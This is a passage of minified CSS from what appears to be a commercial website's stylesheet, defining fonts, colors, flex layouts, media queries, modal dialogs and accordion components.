Symbol"}.fz5nzco{background-color:#ffffff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#242620;display:flex;flex-direction:column;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";gap:24px;line-height:140%;max-width:446px;padding:24px;width:100%}@media (min-width: 768px){.fz5nzco{margin-inline-end:32px;margin-inline-start:32px}}@media (max-width: 991px){.fz5nzco{margin-block-end:8px;margin-block-start:24px}}.f8jndik{opacity:0.4}.f1bgm8jo{color:#242620;margin-block-end:4px}.f1q0hck9{align-items:center;display:flex;flex-grow:1}.f10y6kw9{align-items:center;background-color:#ffffff;border-color:#7E7C76;border-radius:8px;border-style:solid;border-width:1px;display:flex;justify-content:space-between;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px;position:relative}.f10y6kw9:hover{border-color:#22354C}.f10y6kw9:active{border-color:#41403B}.f1kouinn{border-color:#41403B;outline:2px solid #41403B;outline-offset:-2px}.fy9yycp{border-color:#EFECE7;border-radius:2px;border-style:solid;border-width:1px;margin-inline-end:8px}.f1dayvyu{align-items:center;display:flex;flex-grow:1;max-height:35px;padding-inline-end:8px}.f1b2x814{border-color:transparent;font-size:22px;font-weight:300;padding:0;width:100%}.f1b2x814:focus{outline:none}.f13i1qs0{align-items:flex-end;display:flex;height:fit-content;z-index:9}.f14onhzh{text-align:end}.f1uxlq5z{margin-block-end:8px}.f13rgry3{display:flex;margin-block-end:8px}.fpz17gm{color:#397882;font-weight:700}.f1f1ygnm{display:flex}.f1fnupl5{color:#397882;font-weight:800}.f176srh7{color:#397882;font-size:18px;font-weight:800;line-height:140%;min-height:calc(1.4em + 8px);padding-block-start:8px}.f1gbvxye{display:flex;flex-direction:column;gap:12px}.f1tcciyw{display:flex;flex-direction:column;gap:12px}@media (min-width: 992px){.f1tcciyw{display:none}}.fktmhw6{align-items:center;background-color:#E5F6F9;border-radius:4px;display:flex;flex-direction:row;padding:12px}.f8ie95n{color:#397882;font-family:orca-icons;font-size:14;margin-inline-end:8px}.f1tddws4{color:#397882;font-size:14px;line-height:140%}.f1t3f12{align-items:center;display:flex;justify-content:space-between}.f14jg5ou{color:#397882}.fe8ci9s [class^="orca-icon-"]{align-items:center;display:inline-flex;font-size:24px;height:24px;justify-content:center;margin-inline:4px;vertical-align:text-bottom;width:auto}.fe8ci9s [class*="orca-icon-whatsapp"]{color:#25D366}.fe8ci9s img{display:inline-flex;height:24px;margin-inline:4px;vertical-align:text-bottom;width:auto}.f1kjjj0l{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1kjjj0l:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1kjjj0l:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1kjjj0l:active{background-color:#16273C;color:#ffffff;text-decoration:none}.f96or0t{width:100%}.fffj9t0{display:flex;flex-direction:column;gap:8px;margin-block-start:16px}.f66et4g{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;justify-content:flex-start}.f15icpmy{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;font-weight:500;line-height:1.4}.ftah6vl{background:#ffffff;border:1px solid #7E7C76;border-radius:100px;color:#242620;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:500;line-height:1.4;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px}.ftah6vl:hover{border-color:#22354C}.ftah6vl:active{border-color:#41403B}.ftah6vl:focus{outline:2px solid #41403B;outline-offset:-2px}.ftah6vl:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fdimqz7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-top:8px}@media (max-width: 767px){.fdimqz7{font-size:13px}}@media (min-width: 768px){.fdimqz7{font-size:14px}}.f1toup2w{background:none;border:none;border-radius:2px;color:#397882;cursor:pointer;font:inherit;padding:0;text-decoration-line:underline}.f1toup2w:focus-visible{outline:2px solid #16273C;outline-offset:1px}.f1o94vdi{border-radius:12px;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:24px}@media (max-width: 767px){.f1o94vdi{font-size:16px}}@media (min-width: 768px){.f1o94vdi{font-size:18px}}@media (min-width: 576px){.f1o94vdi{width:430px}}.fe4g9bh{align-items:center;display:flex;flex-direction:column;grid-gap:24px;margin-top:24px}.f189zbmu{align-items:flex-start;display:flex;flex-direction:column;grid-gap:8px;width:100%}.f1goc2id{align-self:stretch;background:#A6BBDA;height:1px}.f1yhht0q{align-items:flex-start;display:flex;flex-direction:column;grid-gap:4px;width:100%}.f1ohngie{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.4}@media (max-width: 767px){.f1ohngie{font-size:13px}}@media (min-width: 768px){.f1ohngie{font-size:14px}}.fsgm105{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fsgm105{font-size:13px}}@media (min-width: 768px){.fsgm105{font-size:14px}}.f61og6o{align-items:center;align-self:stretch;background-color:#7E7C76;display:flex;height:1px;justify-content:center}.f10x0rhr{display:flex;gap:12px;justify-content:space-around}.fyku4mt{height:100%;object-fit:contain;width:100%}.f1aud9vx{align-items:center;display:flex;justify-content:center;max-height:40px;max-width:78.75px;overflow:hidden}@media (min-width: 576px){.f1aud9vx{max-height:48px;max-width:94.5px}}.f1nw432c{margin-block-end:0px;margin-block-start:-16px;margin-inline-end:auto;margin-inline-start:auto}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1m77dj7{padding-bottom:32px;padding-top:64px}@media (max-width: 767px){.f1m77dj7{padding-top:32px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.fwcubgy{color:#21613e;margin-bottom:16px}.fwcubgy :before{color:#21613e}.f1juyx82{color:#42c888;margin-bottom:16px}.f1juyx82 :before{color:#42c888}.f1k5j7xp{display:block;margin:0 auto;max-height:40px;max-width:100%}.f1s1x8cg{padding-bottom:32px;text-align:center}.f1s1x8cg ul{padding-left:0px}.f1s1x8cg li{list-style:none}.f1s1x8cg li:before{color:#42c888;content:"✓";font-family:orca-icons;margin-right:8px}.fvazuhf li:before{color:#21613e}.f1xlitx8 li:before{color:#42c888}.f15p95fp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}.f15p95fp:not(:last-child){margin-bottom:16px}@media (max-width: 767px){.f15p95fp{font-size:16px}}@media (min-width: 768px){.f15p95fp{font-size:18px}}.f1fpnce2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1fpnce2{font-size:13px}}@media (min-width: 768px){.f1fpnce2{font-size:14px}}.f1bse7r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;margin-bottom:16px;padding:0}@media (max-width: 767px){.f1bse7r6{font-size:19px}}@media (min-width: 768px){.f1bse7r6{font-size:22px}}.fhl0sxm{font-size:40px;height:40px}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.fkjmxk{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.fkjmxk{padding-top:32px}}@media (min-width: 768px){.fkjmxk{padding-top:64px}}@media (min-width: 768px){.f1jgv2es{padding-bottom:64px;padding-top:64px}}@media (max-width: 767px){.f1jgv2es{padding-bottom:32px;padding-top:32px}}.f1fa1rvo{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.f1fa1rvo{padding-top:32px}}@media (min-width: 768px){.fsyqe51{order:0}}@media (max-width: 767px){.fsyqe51{order:1}}.fefl7vg{padding-bottom:4px}@media (min-width: 768px){.fefl7vg{padding-bottom:64px}}.f6w00t0{max-width:100%}.f11j1xeo{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.f11j1xeo{font-size:28px}}@media (min-width: 768px){.f11j1xeo{font-size:35px}}.f3a5epk{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f3a5epk{font-size:16px}}@media (min-width: 768px){.f3a5epk{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f4nfwjf{padding-bottom:32px}}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.fw5g3hd{color:#ffffff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fm0v9gg .caribou-highlight-text{color:#73B6C0}.fvy2k1n{margin-block-start:12px}.fvy2k1n > div{justify-content:center}.f8pvyuh{padding:0;text-align:center}.f17totc8{display:inline-block;margin-block-end:8px;margin-block-start:8px;margin-inline-end:16px;margin-inline-start:16px}.fwbou7h{margin-block-end:20px}.fswzyrj{display:block;height:60px;max-height:100%;max-width:100%;object-fit:contain;width:auto}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}.fla47z4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fla47z4{padding-bottom:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}@media (max-width: 767px){}.fmh5yb8{padding-bottom:32px;padding-top:64px;text-align:center}@media (max-width: 767px){.fmh5yb8{padding-top:32px}}.f1g7iaqt{margin-bottom:32!important}.fzfmga3{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:64px}@media (max-width: 767px){.fzfmga3{font-size:13px}}@media (min-width: 768px){.fzfmga3{font-size:14px}}.f1k1kmpj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1k1kmpj{font-size:16px;margin-top:12px}}@media (min-width: 768px){.f1k1kmpj{font-size:18px;margin-top:16px}}.f1a1kvcg{background:#fff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);cursor:hover;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;height:100%;padding-bottom:16px;padding-left:12px;padding-right:12px;padding-top:16px;width:150px}.f1be8smo{align-items:center;display:flex;height:64px;justify-content:center;width:126px}.f1f4oqv{max-height:100%;max-width:100%}.fn4xshm{color:#04829E;margin-top:8px}.f1pfon3k{margin-right:4px}.f11xodjj{font-size:12px}.f11xodjj:before{vertical-align:middle}.fntu9zl{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width: 768px){.fntu9zl{gap:24px}}@media (max-width: 767px){.fntu9zl{gap:16px}}@media (max-width: 767px){.fvc78xg{margin-bottom:16px;margin-top:16px}}@media (min-width: 768px){.fvc78xg{margin-bottom:24px;margin-top:24px}}.f16ax1sh{object-fit:contain}@media (max-width: 767px){.f16ax1sh{margin-bottom:24px;max-width:125px}}@media (min-width: 768px){.f16ax1sh{margin-right:24px;max-height:48px}}.fu9jhds{border-top:1px solid #97a7b8;margin:16px}.fozwuf7{font-size:22px;margin:8px}.fcn65vz{color:#e23c32;font-size:13px;font-style:italic;font-weight:600;margin:4px}.f1jsozkk{font-weight:600;margin:4px}.f141vg9d{margin:8px}.f1xuqtlg{display:flex;flex-direction:column;justify-content:center;margin-right:4px}.f1icoyh3{align-items:center;display:flex;margin-left:8px}.fzyc0t4{display:inline-block;margin-top:32px}.fabr03x{display:flex;justify-content:center;position:relative}@media (max-width: 991px){.fabr03x{display:none}}.f1d3hqnt{background-color:#fff;max-height:483px;max-width:900px;overflow-y:scroll;padding:16px;position:absolute;top:5px;width:calc(65vw);z-index:9999}@media (min-width: 992px){.flbcuwb{display:none}}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.fo145yt{align-items:center;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";justify-content:space-between;width:100%}.f1xvztl6{background-color:#fff;color:#19293a}.f1l0fb2y{background-color:#f3f4f7;color:#19293a}.f1qxenz8{background-color:#22578e;color:#fff}.f17xmls8{background-color:#212e61;color:#fff}.fk8icq2{background-color:transparent;background-image:linear-gradient(211deg, #226ba4, #212e61);color:#fff}.fq1pig1{background-color:transparent;background-image:linear-gradient(140.43deg, #111731 0%, #1F274B 24.39%, #202C63 62.59%, #1F5690 100%);color:#fff}@media (min-width: 992px){.fq1pig1{background-image:linear-gradient(133.97deg, #111731 0%, #1F274B 16.91%, #202C63 50.03%, #1F5690 100%)}}.f8o51i0{background-color:#FFECD6;color:#19293a}.fmdb8kn{background-color:#D2E9ED;color:#19293a}.fnrq16o{min-height:100%;width:100%}.f1n0h750{align-items:center;background-color:rgba(33, 46, 97, 0.5);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;transition:opacity 200ms ease-in-out;z-index:99}.f3yl9q6{opacity:1;visibility:visible}.f5z7vvf{opacity:0;visibility:hidden}.fofyb9g{-webkit-overflow-scrolling:touch;overflow-y:scroll}.f15w3cmo{bottom:0;height:auto;left:0;right:0;top:0}.f9o6tvi{bottom:0;height:auto;left:auto;max-width:576px;right:0;top:0;width:100%}@media (max-width: 575px){.ftk32wy{-webkit-overflow-scrolling:touch;bottom:0;height:auto;left:0;overflow-y:scroll;right:0;top:0}}@media (min-width: 576px){.ftk32wy{border-radius:4px;top:50%}}@media (min-width: 576px){.f1utb4kk{transform:translateY(-50%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms}}@media (min-width: 576px){.f1p22u8k{transform:translateY(-250%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms}}.f10xrriu{background-color:white;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute}.fh27irt{background:transparent;border:none;border-radius:5px;color:#425263;cursor:pointer;font-size:18px;line-height:1.4;padding-bottom:8px;padding-left:8px;padding-right:8px;padding-top:8px;position:absolute;right:16px;text-align:center;top:8px;z-index:2}.fh27irt:hover, .fh27irt:focus, .fh27irt:active{outline:none;text-decoration:none}.f1wt0yvj{display:none}.f19q0gqy{border-radius:4px 4px 0 0;position:relative}.f19xccpf{background-image:url([data-uri]);background-position:16px center;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:4px 4px 0 0;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#212e61;font-size:16px;padding-bottom:16px;padding-left:44px;padding-top:16px;width:100%}.f19xccpf::placeholder{color:#425263}.f19xccpf:active, .f19xccpf:focus{outline:none}.f19xccpf:focus + label, .f19xccpf:not(.empty) + label{font-size:14px;inset-block-start:2px;transform:translateY(0)}.fdxflwu{padding-block-end:6px;padding-block-start:18px}.fzroxxw{display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.f1l7xhro{cursor:pointer;padding:20px}.f1qvzgqi{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.f1flwiyt{color:#615F5A;font-size:16px;inset-block-start:50%;inset-inline-start:44px;pointer-events:none;position:absolute;transform:translateY(-50%);transition:font-size 0.2s, inset-block-start 0.2s, transform 0.2s}.f13l4mw6{background-color:#ffffff;border:none;border-radius:0 0 4px 4px;border-top:2px solid #d9e0e8;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#242620;list-style:none;margin:0;max-height:100%;padding:0;width:100%}.flor661{cursor:pointer;font-size:14px}.fym4ayx{box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);height:21px;margin-right:12px;vertical-align:text-top;width:auto}.fqxt66n{background-color:#EEF3FE;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px}.f1f1jgk7{background-color:#22354C;color:#ffffff}.f1f1jgk7 .coming-soon{background-color:rgba(255, 255, 255, 0.1)}.f5r4noa{color:#425263;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px}.f8pl4m3{border-bottom:0;border-color:#d9e0e8;border-style:solid;margin-left:16px;margin-right:16px}.f1eh9b6i{padding-bottom:64px;padding-top:64px}.f1eomzzm{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}.f1eomzzm ul{list-style-type:none;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.f1eomzzm li{border-bottom-color:#7E7C76;border-bottom-style:solid;border-bottom-width:2px;display:flex;position:relative}.f1eomzzm li:last-of-type{border-bottom:none}@media (max-width: 767px){.f1eomzzm{font-size:16px;padding-top:32px}}@media (min-width: 768px){.f1eomzzm{font-size:18px}}.f347vxz{font-weight:600}.fddsvlq{align-items:center;display:flex}.flxbwq7{align-items:center;border:2px solid;border-radius:50%;color:#397882;display:flex;font-weight:700;justify-content:center;margin-bottom:16px;margin-left:4px;margin-right:32px;margin-top:16px}@media (max-width: 767px){.flxbwq7{height:30px;min-width:30px}}@media (min-width: 768px){.flxbwq7{height:40px;min-width:40px}}.foisr9l{height:0;padding-bottom:56.25%;position:relative}.foisr9l iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.f17j6022{opacity:0;transition:all .5s ease-in-out}.favumex{padding-bottom:32px;padding-top:64px}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.f1uoprpl{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;width:100%}.f1uoprpl > div{max-width:100%;width:100%}@media (min-width: 768px){.f1uoprpl{flex-direction:row}}@media (min-width: 768px){.ffraszj{flex-direction:row;margin-top:16px}}@media (max-width: 767px){.ffraszj{margin-top:8px}}.fqmjoz5{align-items:center;display:flex;flex-direction:column;margin-bottom:0;margin-top:0;text-align:center}@media (max-width: 767px){.fqmjoz5{margin-bottom:32px}}@media (min-width: 768px){.fqmjoz5{margin-bottom:40px}}.fzmbzsa{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fzmbzsa{font-size:33px}}@media (min-width: 768px){.fzmbzsa{font-size:44px}}.f1slcg9y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f1slcg9y{font-size:28px}}@media (min-width: 768px){.f1slcg9y{font-size:35px}}.f14jz2yj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:8px}@media (max-width: 767px){.f14jz2yj{font-size:19px}}@media (min-width: 768px){.f14jz2yj{font-size:22px}}.fbdpfqy{padding-bottom:32px;padding-top:32px}.fqwitjv{padding-bottom:64px;padding-top:64px}@media (max-width: 767px){.fqwitjv{padding-bottom:32px;padding-top:32px}}.f1whcvza{margin:0;padding:0;text-align:center}.f1yyh4r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;margin-top:16px;padding:0;text-align:center}@media (max-width: 767px){.f1yyh4r6{font-size:19px}}@media (min-width: 768px){.f1yyh4r6{font-size:22px}}.f1mzqtc{list-style:none;margin-bottom:0}.f6jmclu{border-bottom:1px solid;border-color:#A6BBDA;padding-bottom:24px;padding-top:24px}.f6jmclu summary::-webkit-details-marker,.f6jmclu .details-open-icon,.f6jmclu[open] .details-closed-icon{display:none}.f6jmclu summary::-moz-list-bullet{font-size:0}.f6jmclu .details-closed-icon,.f6jmclu[open] .details-open-icon{display:inline-block}.f6jmclu > .body{max-height:0;overflow:hidden;transition:max-height 0.2s ease-out}.f6jmclu[open] > .body{max-height:500px}.f1h6j0e6{align-content:center;display:flex;flex-direction:column;margin-left:24px}.f82ozfq{align-content:center;cursor:pointer;display:flex;margin-left:24px}.fuq0n00{cursor:pointer;padding-right:32px;padding-top:4px}.fhpzdr8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:0;padding-bottom:4px;padding-top:4px}.fhpzdr8:hover{cursor:pointer}@media (max-width: 767px){.fhpzdr8{font-size:19px}}@media (min-width: 768px){.fhpzdr8{font-size:22px}}.f1gt45mm{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px;margin-top:8px;overflow:hidden}@media (max-width: 767px){.f1gt45mm{font-size:16px}}@media (min-width: 768px){.f1gt45mm{font-size:18px}}.faepbgc{display:inline-block;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI 